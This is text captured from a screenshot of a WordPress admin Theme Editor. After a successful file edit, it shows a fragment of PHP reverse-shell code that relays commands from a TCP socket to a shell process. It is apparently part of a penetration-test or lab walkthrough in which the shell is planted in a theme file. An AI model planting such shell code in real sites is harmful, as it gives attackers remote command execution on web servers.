 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Selected file content:
133         break;
134     }
135
136     // Check for end of STDOUT
137     if (feof($pipes[1])) {
138         printit("ERROR: Shell process terminated");
139         break;
140     }
141
142     // Wait until a command is end down $sock, or some
143     // command output is available on STDOUT or STDERR
144     $read_a = array($sock, $pipes[1], $pipes[2]);
145     $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
146
147     // If we can read from the TCP socket, send
148     // data to process's STDIN
149     if (in_array($sock, $read_a)) {
150         if ($debug) printit("SOCK READ");
151         $input = fread($sock, $chunk_size);
152         if ($debug) printit("SOCK: $input");
153         fwrite($pipes[0], $input);
154     }
Documentation: Function Name... Look Up
File edited successfully.
Update File
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)